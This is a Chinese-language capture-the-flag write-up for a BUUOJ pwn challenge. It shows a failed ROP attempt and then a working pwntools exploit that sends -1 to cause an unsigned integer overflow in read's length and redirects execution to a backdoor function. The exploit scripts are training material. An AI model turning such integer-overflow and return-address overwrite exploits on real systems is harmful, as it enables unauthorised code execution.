- Checksec一下

- 放到64位看一下

我的理解是read函数不存在栈溢出因为第三个参数小于第二个参数，但是scanf输入那里可以存在栈溢出可以构建rop链
然后这是我写出来的脚本，就是一个简单的rop链
from pwn import *
from LibcSearcher import *

context.log_level = 'debug'

p = remote('node5.buuoj.cn', 25860)

payload = b'a'*(0x4 + 0x8) + p64(0x00400893) + p64(0x004008B8) + p64(0x004003FE)

p.sendline(payload)

p.interactive()
实则是错的

- 看一下正确写法
from pwn import *

r=remote('node3.buuoj.cn',28910)
backdoor=0x400726

r.recv()
r.sendline('-1')
r.recv()

payload='a'*(0x10+8)+p64(backdoor)
r.sendline(payload)

r.interactive()
这道题的溢出点其实不在scanf那里，是在整数溢出这里注意看nbyes的类型是size_t也就是无符号整型，好吧其实我也不知道我当时在干啥，写出一个很蠢的脚本，这里实则还是read函数溢出，然后利用nbyes超级大去溢出，这时候就有人问了，为什么输入-1的时候不直接退出呢？因为在比较的时候他又变回-1了
Signed int变成有符号了，那为什么不需要再回到system函数呢？是因为他已经准备了后门函数
最后为什么这道题不用scanf溢出，因为nbyes并不是一个数组，而是一个无符号整型，所以你输入再多数字也不会溢出

